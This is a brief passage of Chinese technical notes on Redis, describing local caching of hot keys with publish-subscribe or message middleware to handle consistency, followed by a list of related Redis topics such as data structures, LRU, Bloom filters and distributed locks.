3)本地缓存加通知机制:可以将热点key放在业务端的本地缓存中,因为是在业务端的本地内存中,处理能力要高出Redis数十倍,但当数据更新时,此种模式会造成各个业务端和Redis数据不一致,通常会使用发布订阅机制或者消息中间件来解决类似的数据不一致问题。











五种数据结构底层实现,限流、lru、布隆过滤器、数据一致性、多路复用IO模型、零拷贝、分布式锁